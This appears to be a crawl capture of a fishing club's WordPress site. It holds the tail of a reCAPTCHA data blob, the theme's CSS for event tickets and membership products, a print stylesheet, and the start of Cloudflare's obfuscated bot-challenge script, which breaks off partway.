ynCosKobcOvTThXTsOaC27Cjykfw7LDqBPDl33ChRrDlCHDkBITwqLDgA/DmsOkPQQSK8K3wr1Kw6cvw6vClwEnw5dmMMKHcWrCssOBccOzG2XCgx7CvVRbMh82KMOuHsOFw5A5w6BTBsOmwpbCl0wBJF7DgMK5wo8GE8O/BnDDmMO8wrTCtcK8wp9pwoxFRVVbKnjClAjCvDHCk3HCtsKLccO7TMO2E3vDoMODSwbCmkVqTHHDlMK4EMOGwrkjMQ4hacOpT8KvwqsodsKsw7zDh1A8QRrCmBwIwrNJw7TDlwnDryxKw6xowoTClEbCtMKhSMOYwq/CiC5Gwq/[base64]/DqsKiI8KXM8KoFcKWUsO9c2jDtAQSw5UKUU3CkcKzKFpXT8KgX2/[base64]/Dp1bDrB42QsKkQ3/[base64]/[base64]/DtzRjPhbDtVobwq1mw5YlHcKxwrHCi8O1wrlhw5rDpjwhwoDDnsKWw6/DhTMpw459w4RKJcK0w5nDoivCh0DDmsOaXsKVw5vDpsKhC8OfwqrCgcOiwrwvw7BMcm7CrMKYVAwhwpPCncOvwr3DrcKKwq1XwqnDucO2woMUw4PClMO8wr/DucOPdhAiFgvCmMK0QsOMJwzDgjwdDnXCkQFQw63CugDCj8OowqB4wr8HSBt+fcK6wo02HXMJwo/DuSx/wozDrsOZbCB0wqU+wozDnMO9MMOZw4HDnksGw4PDucOZAmzCgsKqw7DCiDQHPXd7w5xVKMK4VBnClA3DgsKDMMKuLcOjwqzDiyDCv8OSe8KMwo/DtcKJPcOjwr9rw6/Ciyl5fMKjwolAOjTCk13DicKkwoTDr8Oiw6hFwpfCs3w5FsOqw7xRwqRZw5JYw4/CpsOdAcKZwp/CrcKNDX4qYwrDvWhjE8KWwrcpWGwXVVnDq1XDksK+w6QgHcOOw60OQsOZw4LCicKnVsK1wqpMwqJ2wpDCg0/CiA/CjsKqeMKnU8O1w5XDm195NiouwovCjMO8BsOTwq8KPMO/Z23CvcK+w4PCkAXCusKmw5bCqsODD8O2Zx1WJcKhEDw3wqV5w7HDnzp1wqBGw7cdainDlcKTw74kM8Kewo7CsgNUasORw4LDq1XCqQkBw7sNwogQJsKFeWQow4XDgcKSHVpywrUaw5bDgh5uw4/Chio2cC/[base64]/Do8O6PBxmVsOuw4jCtMOCaDobeMOMwqV/wpbDsnLCicOEwqxCVcKJQMOtHsKnwpHCisO6QG9Xw4s8w6ZfwpvCjQnCrcKlEMO/w4vDpCUhwq89w5hmw41dwr/DgWTDilzChF9Jw4rCosONwrvDt1HCj8O1w6HDvF7CkhjDo33DjcOZfXXDgQXDrMK0wpDCmMKhN8KlX8O/[base64]/[base64]/Dl8Kcw6cCW8Kfwo/CgCDDm8K5w4jDnMObQMOewrnCocOnB8KtwrLDt8O7UsO1wr92H8KIwrLClMKuWcOkCMO5JALDq106w5Bvw7HCh8KlHMKBw4vCrE1fwpTCp8KywrRrTTHCiMO2bcK0wrbCilzCnTw9wrECwqMkw5FNKTXCgnVOwrbCh8KMSMK2G27CgcKMwqI3w6jDoScYwqhCFiDCgV/CpiRawrEXwp5Ew6ZgMyHCm8KwwrAndEo/YHY0PVcvTcKXdhIyw7Vqw5nCn8OswqJCFkl2w4MFfyZ1wr7CuMOxK0LDkmdyPsOhUmxcJcKbworDicO7w7s1CsKDVGEOB8KYXsOuwoR4esKFUn/[base64]/[base64]/wpfDmRVpSjhTwq3DkQhIZy4cJn0SRMOwwobChQYswpPDqyhlwrRZRMK7MsOewofCn8OzeinDr8K7D3Y9wofDssKUVCdGwpxif8OowrvDi8OFwoElw799w4nCtsKtOsOXeHocPMK3wqcBwpTCp8KVQ8OKwrfCq3/[base64]/DoXtfw4xGKsOzwpLCiUMKwqnDkcKbw7JfwrLDjFLDrHnDmG7CmMOBwq7CoArDgMKOWcO6WiDDssOOUsKqMEtRa8KyIMOlwonDkMKdaMOfwqXDpcKiAsOYw7dnw6TDqcK+w5V1P0DChsKgw5VyRsKaVVfDm8OjXQbCo1AOUcOqBjjDqBEQWsOHF8O/[base64]/Cm8Kxw5/CicK+w7QawqrDqDJ9wql2wo5Vw5MeLinCqMK7wrwzwrwlBk8Xw5ArN8OIwr7DgCFBMsOWV8KVaMKZw6/DkcO8DMKyM8Ozw6XClCHCtnXCojvClMKUwqXCqMKnFgHDrXtCQMOcwo3CondfbxR3ekFkfsOiw459BAMZJhN9w4Mew4EDwqlVOcKiw4UbMsOVwpMLwpLDmsOmNkkIMTLDtyN/w5XCmcKkFEQmwop4MMOCw6DCoEDDszoiw54OFsKmKcKJIQnDgw7DvMOewr/DtsKxfRkuenEAw7Adw60PwrfDuMOXBUjCp8Kaw59vLSFZw6Zbw5rCvsOZw6IuN8KxwpjDhhzDvTVJCMOBwpR5EcO/[base64]/M8OUw6zCksOAwp8LKhbCpcKNSsKdSRHDjyYIwrXDvhLCvBNswrPCi8KFEMOSLwvCvMKAwoA0LcOSw4rDqywjwqkBYsO/[base64]/w400ZkAmUcK8w6dNw5J2TsOywoRCa8KPKsOgLQjDtMKBQklNwrrCmsOZQFwbNw/CqsO0wrBTVhARw604wpDDrMKZL8Ogwrg9w6bDs3nDrMO0wr7DhcOHB8OPeMO3w5HDnMKgScK5ccKMwoHDqgXDi2XChU1TLgnDpsO+wrnDjGvCjcOXwpZaw4rCllUGw5nDlQk1WMKlbE/[base64]/DpMKywrPCgBNQwqFSw7AUEcKrwpsmXxfCunstVTsSf8KEwqbDtiFBemE8wrLCg8KPVcOvwqDDrUnDlkHCj8OrwoIGTD5Xw6sVNcKuK8OEwo7DqEc/V8KZwrVyQsO+woTDoRfDrlPChWMFbsKtw5Y1wp1Swp1xaAfCicOvUVkeFsKeYVkmwrotSnXCjsKJwpQfccKSwr84wp7DosKAw4Yuw5jCthjCl8KxwpsMw43DisK+wrluwpk7cMK+PMKTFBlZwp/Dh8O/[base64]/DlW7ClcO0wrnDtMO/Q8OsbcKDIsOywpbCpxbDrElgwrXCt1RMLDJswpw5aG08wo/CjEjDh8KUDcOXKsO/csOKwovCpcKsZ8O8woDCgMKPQ8Ozw6DDjsKeeTXDlzfDgWPDlghaZw5ewqrDgSzCnMOjwrrCrMONwow/MsKlwplNPQ9nwp1Zw518wrrDkh4yw4zCmxslQ8OkwpzCjsOEcE7CqMOELcOILMOnOFMISHDCisKYRsKZwph/[base64]/[base64]/[base64]/PsKUNVYhwo/CjsOvworCgMK/PywjwrHDh8KMw79nDAbCssOMw6JjAcKTXj9+FMKBOgJgw6t9E8OIUTdwVsKSwp1jM8KwGRjCsHUcw6R8wofDmMO4w5bChSvCoMKbIsKcw6TCvsKfQwHDlMKWwpfCkSPCkHVDw6jDhh0rw59SJRfCsMKDw5/DrHPCgXfCusKowoRfw40/w4Q6w7YtwrPDmW80K8OtQsOHw7vCsAtKw6d8woglKMO/wqfCkS3CksK8GsO5WMKpwpvDj0/CsAZawqLCrMORw4AawqxKw6vDqMO9bhzChmVoHVfCsDrDnRXCtT0VOwTCm8ODGhZnwqLCv2/DnMOTLcKVGkh1XcOLVMOLw7jCjnLCh8K8GsO2w4fCqMKPw4obEljCoMKiw4lQw5vDpcO8H8KcUcKxwpLDj8Orwow4eMONP8K4TMOawo43w7NffH9VWCvCicKHTWvCvMOtwpZNw6nDhcOuZ13Du3FRw6TCsRwSEFJFDsKfYMKXaTNYw7/DhlJOw5LCogFEAMK9QBPDgsOGwrIhwot3wq0vw4vCusKhwqfDqWDCo0l/w58nVcOIFlfDm8O/H8K1DAbDriwww5DCqUPCqcOzw6LCoHdnMhvCpcKMw6JTccKTwpkewq/DihDDpBAlw6ATw5Qywo7DnXV3wrM3aMKIUwYZTyXDgsK4QQPCucKiwpspwosuwq7ChcONwqUzScOyw4k6VQ/DmcKaw4w7wq8JUcOowoBHMsKvwoDDnE7DjG3DtsKbwo1EWUYkw7wmd8KRQUQpwp89AcKrwo3CgmJcMMKOdsK/eMK/McO7MTPDmEnDiMKsWcKVDUBNw7tzOX/DsMKrwrcoVcKZKcO/w7/DvwHDuU/DtApxF8KRIsOKwq3Dk2PCsQhAWQTDqj0Vw69xw7dJwqzCjEzDmcONAxXDusOzwpNnMMK0w7nDuknCrMKywrYPw5ZwQ8K/Y8O+DMK+eMK/EMKiaXbCmhXCmMOdw6LDthPCkjY9w6IJZAHDq8Oww6/CosOmdGPDqCfDrsKQw7/DjVVhRsK8wr9Xw4TDgQ3DscOWwrwcwrxsUG/Dg04kSQvCmcO0b8O/R8KUwpnDjS4uT8OowpsJwrzCs21md8O6wrU0wqDDncK9w5VfwoccJQtBw5l0CwzCtcKDw5MSw67Dlw0nwrMbXitQRXPCoEd6w6DDusKWccOcJ8O/[base64]/DrTIWVUA2w4rDs8OnJWYZw7dWMiQSVzPDuDcIwovChMOlGEcZRVQPw6fCqFDChgPDkcOEw5PDughZw5Vow7wALsOrw4LDl3N9w6EFB2Q7w6wpKsOxehDDpQIcw7ACw7TCg3pqczFCwpAuIsO7M1hfC8K5W8K5OE5Ew4HDosKqwptcc3bChRfCgEvDs3dwCTDCqT/Dk8K4GMOsw7I7SglMw5c2MnXClx9TIjogF0JjI11Pwr9Ow4l1wokeLMKQMcOEbm7CuxdIEy7CosO3wojDiMOWwrN7U8OCFV/CgU/Dg1UMwptYWcKuCi1ow7AJwp7DtcOPwrtUa1Q3w6UrZVDDpcKwHR88fVtBCkxvZy11wplew5TCqgQdw7IXw6c8wocAw7Qzwp4hw6Uaw5HDrSzCuTRIw6jDrkFFSTwUWXYTwr5gPWMeT0/CqMOXw7rCi0DDo3nDqTTCjSQTI1ksY8OgwrjCszgGWcKPw455wrPCvcOEw65Fw6NEH8OxGsKsJQ7DssK9woJXOsKMw5VkwofCmQ3Dr8OvfgzCnHwTSRDCiMO1ZMKQw6cfw5/[base64]/[base64]/DtgXDpcOxw7wFw61Bckhiw73CjXA1Q8O3w604wozCh8K3Dk86w4nDvDRowpzDux1ULn3CsVPDgcOuSGVBw6rDvMOrw7wmwrfCqn/[base64]/CkRcNw7zDhsOSRThlNMOeRMOeGVLCrcKQHS1tw44xOcKFXMKlOlRCMMOkw4jCkQNywrYFwoHCg2bCoz/ClyEUQ0jCosKIwpHCssKPZGfCjsOoUy4nBWAHw7LCi8KOS8KKNRTCnsO7GgVlZThXw6sGLMKrwrTCn8KAwrV3YcKjDWYLw4rChzlhKcK+wrDCmgotdTw/w63DqMOndcOjw7jCvFdIQMKLGUrDtUrDoGU9w6gwCsO9XMOvwrjDpDrDgk4KEsO0woxebsO8w6DDm8KcwrtvOG0RwqzCk8OJYQhTSSPCrTE5acKCX8KFPEN/w4/DkSbDhcKfXcOrdsK5GsKTaMKKMsO1wpNtwpd5AiTDlRkzOH7DqgnDuQoVw5QOUh1TZWYfExXDrcKbZsOZWcKvw4TDvHvDu3/DmcOswrzDrS5iw5/Ch8Oow6oBO8KBbcODwpDCvTzCjS/[base64]/MmHDqEHCtMKbw5Vjw5BFHsOlw4rDoHHDncOjwoV+w73Ds8K4w6bCuBHCrcKgw6cmFsOzUg/DsMOSw7lYMWtJw6xYfsO5wpHDu2TDgcONwoDDjRrCssKnQmzDoDPCnzfCmUlJBMOHOsK3SsK6D8KAwpx0EcKGbXVzwp1rPsKAw4HClBYFLEB/dwYKw4rDocKTw4AbXsOSEzU/YhpeXMK9KFVcG2FDDToAwqEYeMOaw5IEwrbCs8OvwoJ9QCBWI8KBw4d5woTDrsOpR8KjRMO6w5/Ck8KOIVBewq/CuMKXesKAQsKMwojCtcO4w6l+T0seccOPUw58FUs0w7nCksKFcUdHVXwNB8KYwpAKw4tTw54WwogBw7DCuWwfJ8Osw5Q6dMO+wpfDhiNxw6vDgnbDtcKiN1/ClMOAUzQUw7Jtwo50w4JkBMKrVcOgeALDtMOZTMKIWwczYMOHwpBsw6p/OcOhaVY3wpvCj00sG8KWclTDmhLDo8KCw6zCsXZDZMK4FMKiIALDusOsMjzCt8OoDHHCqcKeGlfDgMKoeAPCjgfChFnCuxPCiSvDgT8uwp/CqcOiS8Knw7E9wotrwpPCrMKWNyVXITV0wp3DhMKzw4k4wpXCpUjCngA3KEbCh8KBdB7Du8K3WVzDpcKAQlTDgxTDjcOIDyXCugfDqcOgwqpwd8OQWF99w5xWwpXChMKCw4toHQoxw7HDpsKjIMO1wpDDi8OQw4lgwr4/[base64]/DrMOPwqYjwrnDrcKZw7k4VsOHwoDDuz4ZZMK7MsO9JC4+w7tkeRTDt8KfO8Kww5MQdcKNZWXDoX7CqcKewqHDhMKnwqVbBsKpXcKHwo/DrMK6w51gw5PDgTTDsMO/wqpoaXhoEklUwoHDtMKpNsOLWsKlZgLCuTLDtcKRwqIKw4gkE8OhCA1lw4PDl8KyRmwZcSPCk8OIEGHChhNHc8O5RcKIbAQ6w5jDicKew6rDvTsMB8Kjw6HCmcOPw5Imw7E3wrxfw6bCkMOrWsOuK8O3w6AWwocSWcKIL3QIw67CrCEww7XCsj4/[base64]/w7TDv2VdSyfChsK7w67CqcOdw7PDp8KKw73DhMOCwppLa2jCtsKPa3QuC8OEw6wzw7jDtMOMw73Dq1PDgcKiwrfCncKgwpACfMKiKWjCj8K3U8KEeMO1w7PDkgVNwrR0wpMcWMKDKSzDj8KWw6TCn3PDusOLw47Cn8OtEBMrw4/DoMKfwp3Du1p2w6RwYsKOw6ENI8Ojwolrw6VGV2Z5QVTCjRxZewd/[base64]/wpJeaR9uwr8pw7EQBHfCkMKnTllTEUk9wrbCq8O8PAHCgF/[base64]/wrHCmcK8B8O5ZMK/aMOtw5jCrW3DmRPDm8KMbMK7wqpSwp7DhjZMaVTDrTfChlUVdl94wqTDpnfCucOMAxLCssKDZsKifMKjQ2XCpsOgwpzDjMKqSR7Ci2HCtkUTw4HCr8Kvw4zCnMKZwoBuRxjCkcKXwppVLcOpw4/DjjXDoMOKwobDoRFxVcO4wrMlS8KMwo7CslxVEV/Dm2YTw7zDksK5w7Ycch7CvyNew6fCkF0CGkDDhCNHTsOzw6NPC8OHSwR3w5bCqMKKw4LDm8OAw5vDpm3Ck8OpwpbCimvCisOdwrXCoMKww69CJSrDiMKUwqHDjMOGPiIxCWjDscOIw7YfbcOMRMOmw5BtVcK8w4FMwofCpsOlw7/ChcKEw5PCrUzDkC/[base64]/woRIfcODw6sZRl9NBCpGwpHDpMK2R8KiwrXCjsOSesOXw48QLsOZPk/Co2fDgF3Cp8KKwp/CvAdHwq5HG8K0CcKILsOGEMONVRTDkcO3woVnJwjDjl1Aw4XCtS1hw5F+f19kwqwww5dsw6PCnMKeRMKXVnQvw4kkG8KGwqDDhcK8d1vCpVAew5MVw7rDksOfNmPDicOpUFnDqcKrwr7DssOow7DCqcKaa8OBJh3Du8KNDMKhwqAaQFvDucO/[base64]/DgcK7HnTCkMKEJ8KQwpItP0laC8Ofw4tYecOTwpLDvQzCksKRSCzDu2/CscKSDMOhw4vDusKtw5suw4AEw7Ayw6oOwoTDnlBGw6nCmsOibmZaw4k/wplDw7s0w44IW8Klwr3CtBlfBMOTL8OUw5XDlsKeORfCqFbCtsOfFcKNZQXDp8K+wpbCqcKCYX/CqGQEw6Jsw73CnFQPwrcUfBLDtsKgAsOVwqTCtDsxwq19JSbCuxHCtBAcHcO/KkDDjTfDkGnCicKgccKgVEfDkMOBMRUJeMKrdUjCpsKkb8OhKcOCwqlcLCHDrMKZRMOiNsOiw67DlcKrwoHCsE/DhV5fFsOtfH/DlsO6wrYswqzCn8KEwrvCk1MGw5o8worCr0jDqy9VBCVtSsKNw7jDm8KnWcOVZ8O2FsOVUn9tZQA0I8Kdwok2ciLDk8O9wpXDvHMDw7XChgpPNsKEbzPCk8Kww6rDucOudQR4N8KoUHvCkSczw5nDm8KnM8OSw5/DhVzDpxrDvUbCi1zCssOyw7vDo8KWw4I3woLDsE/DlsOkHQFywqIxwo7DvMOywqTCh8Ofw5ZXwpnDsMK6Lk/CvFLDi1J7GsO8XcOcHU95PTjDuF47w78Wwq3DqnsTwo8ow4x/BRPDuMKZwoXDnMKSRsOjDsO2QV7DtUjCm0jCpMOTG3rCmMOFKDAAw4XComTCisKzw4PDgzbCvyEtwrN7e8OHbUwawoQwGHrCjMK9w6lCw5IuTHXDtlY6wqMqwofCtjHDvcKow55AKxDDmifCpsK/LMKkw7ZzwqM5IsOwwr/Cpg3DpjrDhcOQYcOMYGXDnAUOAMOOHyRHw4XCksOZcBzCo8OLw6AdcjDDjMOuw47Do8KnwplKWHLDjBHCvMKTYQxoO8KALcKmw63DtcOvOnZ+wqYpwpXDm8OWecK+AcKvwrADCxzDv21IMMO/w4AJw6XDn8ObEcKawojDgH9xG2HCn8Oew57Cp2DDk8OBecKbMMKCe2rDs8Ojw5jCjMOTwpDDoMK3DVbDrDF+wpMqbcOhCcOkSDXCjysjYh8JwrzDiGwsURJPQMKgJcKow74gwrpKXcKseh3CiFnCusK3RV7DmgtmHMKOwqXCrHHDo8Kmw4tnfD/[base64]/CucKVTcK9Cx0FwrvCvcOqQwN0woYTw7duJRvDv8OHwoY5QMOkwqTCkDRGB8OzwrzDpmtAwqxqEMKfXm/Dk0vCk8OWw71ww7/[base64]/wo3DtcOsJDzCscKMVcKewpfCkT5vXsOHw4jCt8O4wqTCsGPCsMOlVgYMY8OMFcKnDXxOecK/FD/Cl8O4BFU+wrgxbA8lwrLCg8Oswp3Dp8OKXmxawqRTwqcew53DnCkNwpEBwrnClMOaRMKsw7DCkVjCmsKLOB0RWMKww5HCgEkfaTzDkkLDsz1KwrrDmcKRbxnDsgRvMcOUwrvDrmHCmcOAwoVpwrFYbGoMIzpyw5rCg8Khwp5qMlvDnT7DvsOuw7LDkQ/Dq8OQBjPCkcKaCsKYR8KVwrPCpizCncKzw4fDtSTDnsOTw5vDmMKDw7RRw5sJZcOVZCnCmcKHwrDCr3/CosOhw4TDuSs2Z8O7wrbDsSfCsmLCqMK8CEXDhRbCkMOZbFjCtGNhfsK2woTDnwobfifCrsKQw7Y8CE4UwqrDhhjDkhYl\x22],null,[\x22conf\x22,null,\x226LcsrnQcAAAAAM5M6KrzxZKf_jjDs-Kq8Tz01ua4\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,288],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://wffc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZNGdP8UCSty58zSxeWcLvG8fZuRlQ8QSz5qhhW/xtVM\\u003d\x22,1,0,null,1,1770040604310,0,0,[198,60,191],null,[59,179,203],\x22RC-J3KifxpLzl9XxA\x22,null,null,null,null,null,\x220dAFcWeA4Gso_MJDN_B4Cd462rQqq6cXV0mbKn3f_3k12BTNxQqw5KHfjQuh9XbVTsGcyNQ12FuoAaPA9qeIbgqdUs2FLcYShTwg\x22,1770123404383]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wffc.com/wp-content/themes/wffc_theme/style.css?ver=1766011503
body_size: 665
content:
/*
Theme Name: wffc_theme
Theme URI: http://underscores.me/
Author: Twelve23
Author URI: http://www.twelve23.com
Description: Description
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: wffc_theme
Tags:

DO NOT EDIT THIS.
EDITING STYLE.CSS BREAKS GIT DEPLOYMENT. UPDATE CSS USING SITE OPTIONS INSTEAD, OR SASS COMPONENTS DIRECTLY
*/

.tribe-link-view-attendee {
    font-size: 2rem !important;
    border-top: none !important;
}

.tribe-link-view-attendee a {
    margin-left: 2rem !important;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    padding: 0.6em 1.6em;
    border-radius: 999px;
    background-color: #0f4c81;
    color: #fff;
    font-weight: 600;
    text-decoration: none;
    box-shadow: 0 0.35em 0.8em rgba(15, 76, 129, 0.25);
    transition: background-color 0.2s ease, box-shadow 0.2s ease, transform 0.2s ease;
}

.tribe-link-view-attendee a:hover,
.tribe-link-view-attendee a:focus {
    background-color: #0c3a63;
    box-shadow: 0 0.5em 1em rgba(12, 58, 99, 0.35);
    transform: translateY(-1px);
}

.tribe-link-view-attendee a:active {
    background-color: #082a48;
    transform: translateY(0);
}

.tribe-link-view-attendee a:focus {
    outline: 2px solid #bfd5e6;
    outline-offset: 2px;
}

a.tribe-checkout-backlink {
    margin-right: 2rem !important;
    margin-top: 1rem !important;
    margin-bottom: 2rem !important;
}

/* 
Hide attendees block on event page 
Fixes issue with double attendees block showing
*/
#tribe-block__attendees {
    display: none !important;
}

.wffc-membership-dues-products {
    display: flex;
} 

.wffc-membership-dues-products .product-item {
    width: 50%;
    padding: 1rem 1rem;
}

.wffc-membership-dues-products .product-image img {
    max-width: 100%;
    height: auto;
}

/* .wffc-membership-dues-products .product-title {
    margin: 1rem 0;
} */

.wffc-membership-dues-products .product-title a {
    text-decoration: none;
}

.wffc-membership-dues-products .product-price {
    font-size: 1.25em;
    font-weight: bold;
    margin: 3rem 0;
}

.wffc-membership-dues-products .product-description p.p1 {
    line-height: 2;
    font-size: 1em;
    margin-bottom: 1em;
}

.event-tickets .tribe-tickets__form .tribe-tickets__form-field {
    display: flex !important;
    flex-direction: column !important;
}

.tribe-tickets__form-field-label {
    flex: none !important;
}

input.ticket-meta {
    padding: 8px 8px !important;
}

--- FILE ---
content_type: text/css
request_url: https://wffc.com/wp-content/themes/wffc_theme/dist/css/print.min.css?ver=5
body_size: 156
content:
#container,#content,body{width:100%;margin:0;float:none;background:url(none) #fff}body{font:12px Georgia,"Times New Roman",Times,serif;color:#000}h1,h2,h3,h4,h5,h6{font-family:Helvetica,Arial,sans-serif;color:#000}h1{font-size:250%}h2{font-size:175%}h3{font-size:135%}h4,h5{font-size:100%}h4{font-variant:small-caps}h6{font-size:90%;font-style:italic}a:link,a:visited{color:#00c;font-weight:700;text-decoration:underline}#content a:link:after,#content a:visited:after{content:" (" attr(href) ") "}#filter-container,.edit-link,.footer-main,.header-main,.hide-print,.sr-only{display:none}.page-banner{background-image:none!important;text-align:center}.roster-block{display:block;height:195px;border-bottom:1px solid;margin:0 20px 15px}.roster-block .avatar-wrapper{display:block;float:left;padding-right:20px;height:200px}.roster-block img.avatar{width:100px}.col-md-6.roster-block-container{float:left;width:50%}#filter-heading,#filters{display:none}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://wffc.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 8569
content:
window._cf_chl_opt={AKGCx8:'b'};~function(a7,nS,nr,nO,ns,nQ,nT,a0,a1,a3){a7=I,function(Y,H,aG,a6,n,a){for(aG={Y:660,H:515,n:602,a:501,K:536,y:684,M:632,R:478,U:594,c:621,z:625,V:522},a6=I,n=Y();!![];)try{if(a=parseInt(a6(aG.Y))/1*(parseInt(a6(aG.H))/2)+parseInt(a6(aG.n))/3*(parseInt(a6(aG.a))/4)+-parseInt(a6(aG.K))/5+parseInt(a6(aG.y))/6*(-parseInt(a6(aG.M))/7)+-parseInt(a6(aG.R))/8+-parseInt(a6(aG.U))/9*(parseInt(a6(aG.c))/10)+-parseInt(a6(aG.z))/11*(-parseInt(a6(aG.V))/12),H===a)break;else n.push(n.shift())}catch(K){n.push(n.shift())}}(W,609662),nS=this||self,nr=nS[a7(473)],nO=null,ns=no(),nQ={},nQ[a7(505)]='o',nQ[a7(467)]='s',nQ[a7(477)]='u',nQ[a7(543)]='z',nQ[a7(593)]='n',nQ[a7(567)]='I',nQ[a7(604)]='b',nT=nQ,nS[a7(462)]=function(Y,H,K,y,KD,KA,Kx,aF,M,U,z,V,F,j,L){if(KD={Y:488,H:636,n:690,a:648,K:623,y:690,M:521,R:553,U:572,c:553,z:572,V:622,l:552,F:691,v:544,j:697,L:655,d:599},KA={Y:699,H:691,n:634,a:658,K:694},Kx={Y:537,H:665,n:564,a:551},aF=a7,M={'fMkcB':function(g,P){return P===g},'CvLot':function(g,P){return g+P},'yRgZe':function(g,P){return P===g},'FtClk':function(g,P){return g(P)},'jHxcb':function(g,P,Z){return g(P,Z)},'hMhcw':function(g,P){return g+P}},H===null||M[aF(KD.Y)](void 0,H))return y;for(U=M[aF(KD.H)](nN,H),Y[aF(KD.n)][aF(KD.a)]&&(U=U[aF(KD.K)](Y[aF(KD.y)][aF(KD.a)](H))),U=Y[aF(KD.M)][aF(KD.R)]&&Y[aF(KD.U)]?Y[aF(KD.M)][aF(KD.c)](new Y[(aF(KD.z))](U)):function(P,av,Z){for(av=aF,P[av(KA.Y)](),Z=0;Z<P[av(KA.H)];M[av(KA.n)](P[Z],P[M[av(KA.a)](Z,1)])?P[av(KA.K)](M[av(KA.a)](Z,1),1):Z+=1);return P}(U),z='nAsAaAb'.split('A'),z=z[aF(KD.V)][aF(KD.l)](z),V=0;V<U[aF(KD.F)];F=U[V],j=nk(Y,H,F),z(j)?(L=M[aF(KD.Y)]('s',j)&&!Y[aF(KD.v)](H[F]),M[aF(KD.Y)](aF(KD.j),K+F)?M[aF(KD.L)](R,M[aF(KD.d)](K,F),j):L||R(K+F,H[F])):M[aF(KD.L)](R,M[aF(KD.d)](K,F),j),V++);return y;function R(P,Z,al){al=I,Object[al(Kx.Y)][al(Kx.H)][al(Kx.n)](y,Z)||(y[Z]=[]),y[Z][al(Kx.a)](P)}},a0=a7(650)[a7(653)](';'),a1=a0[a7(622)][a7(552)](a0),nS[a7(539)]=function(H,n,KO,Kr,ap,K,y,M,R,U,z){for(KO={Y:549,H:674,n:511,a:691,K:691,y:629,M:551,R:529},Kr={Y:549},ap=a7,K={},K[ap(KO.Y)]=function(V,l){return V+l},K[ap(KO.H)]=function(V,l){return V<l},y=K,M=Object[ap(KO.n)](n),R=0;R<M[ap(KO.a)];R++)if(U=M[R],U==='f'&&(U='N'),H[U]){for(z=0;y[ap(KO.H)](z,n[M[R]][ap(KO.K)]);-1===H[U][ap(KO.y)](n[M[R]][z])&&(a1(n[M[R]][z])||H[U][ap(KO.M)]('o.'+n[M[R]][z])),z++);}else H[U]=n[M[R]][ap(KO.R)](function(V,aj){return aj=ap,y[aj(Kr.Y)]('o.',V)})},a3=function(yP,yg,yd,yl,yV,yz,yc,yR,yy,ad,H,n,a,K){return yP={Y:574,H:656,n:555,a:461,K:568},yg={Y:554,H:503,n:517,a:616,K:551,y:633,M:657,R:652,U:615,c:551,z:498,V:565,l:627,F:566,v:627,j:644,L:466,d:484,g:557,P:687,b:525,Z:551,B:584,X:584,h:571,x:597,A:489,D:556,S:627,O:693,e:579,i:679,f:534,G:585,E:610,C:627,o:693,s:596,m:468,Q:530,T:551,J:627},yd={Y:489},yl={Y:691},yV={Y:633},yz={Y:691,H:618,n:469,a:530,K:537,y:665,M:564,R:624,U:537,c:665,z:564,V:537,l:665,F:564,v:633,j:551,L:659,d:557,g:518,P:547,b:566,Z:610,B:551,X:476,h:480,x:659,A:614,D:535,S:613,O:551,e:633,i:551,f:682,G:627,E:627,C:596,o:495,s:685,m:537,Q:665,T:564,J:476,k:585,N:551,W0:489,W1:633,W2:497,W3:551,W4:489,W5:551,W6:489,W7:476,W8:551,W9:627,WW:651,WI:492,WY:610,WH:489,Wn:643,Wa:551,WK:468},yc={Y:610},yR={Y:583},yy={Y:569,H:530},ad=a7,H={'QFLGW':function(M,R){return M<R},'vzDxu':function(M,R){return M<R},'cMDqQ':function(M,R){return R==M},'ojiua':function(M,R){return M-R},'zlVWs':function(y,M){return y(M)},'cvQuz':ad(yP.Y),'isYqR':function(M,R){return M+R},'AXNiH':function(M,R){return M<<R},'fZYyV':ad(yP.H),'rfkhW':function(M,R){return M>R},'StjnE':function(M,R){return R|M},'SMXNz':function(M,R){return M!==R},'GBCOW':function(M,R){return M<R},'DHUqU':function(y,M){return y(M)},'OpUEo':function(M,R){return M<<R},'zyxPJ':function(M,R){return R|M},'eKAOr':function(M,R){return R==M},'wBzIQ':function(M,R){return R==M},'rDGRs':function(M,R){return M<R},'VoxCh':function(M,R){return M>R},'TiYII':ad(yP.n),'KIFIr':function(M,R){return M>R},'uVZTG':function(M,R){return R&M},'ErEoW':function(M,R){return M*R},'Lnxkr':function(M,R){return M<R},'IzWJE':function(y,M){return y(M)},'JTKSI':function(M,R){return R*M},'jnUWY':function(M,R){return M&R},'cNGCI':function(M,R){return R==M},'XNdrX':function(M,R){return M<R},'TQDSD':function(M,R){return R!=M},'NRSZH':function(M,R){return R&M},'TuCHW':function(y,M){return y(M)},'DXMHi':function(M,R){return M*R}},n=String[ad(yP.a)],a={'h':function(y){return y==null?'':a.g(y,6,function(M,ag){return ag=I,ag(yy.Y)[ag(yy.H)](M)})},'g':function(y,M,R,yq,yU,aX,U,z,V,F,j,L,P,Z,B,X,x,A,D,S,O){if(yq={Y:557},yU={Y:566},aX=ad,U={'SpGDD':function(i,G,aP){return aP=I,H[aP(yR.Y)](i,G)},'HSBRy':function(i,G,ab){return ab=I,H[ab(yU.Y)](i,G)},'cGeNL':function(i,G,aZ){return aZ=I,H[aZ(yc.Y)](i,G)},'mOiUi':function(i,G,aB){return 